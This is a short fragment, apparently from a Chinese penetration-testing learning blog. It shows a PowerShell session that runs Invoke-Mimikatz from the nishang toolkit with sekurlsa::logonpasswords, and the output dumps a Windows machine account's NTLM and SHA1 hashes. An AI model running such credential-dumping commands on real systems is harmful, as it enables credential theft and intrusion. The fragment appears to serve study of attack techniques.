 PS C:\users\Administrator\Desktop\nishang-0.7.6> Invoke-Mimikatz
.#####. mimikatz 2.1.1 (x64) built on Sep 15 2017 17:58:17
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN-O3OL6KFHHSR$
Domain : M91124
Logon Server : (null)
Logon Time : 2022/2/8 11:16:53
SID : S-1-5-20
msv :
[00000003] Primary
* Username : WIN-O3OL6KFHHSR$
* Domain : M91124
* NTLM : 19d018c5ae3b55840e546fec1c1f2386
* SHA1 : f5c7b520f99b074f14152a3e6b0e9018bdd7941c
小白渗透成长之路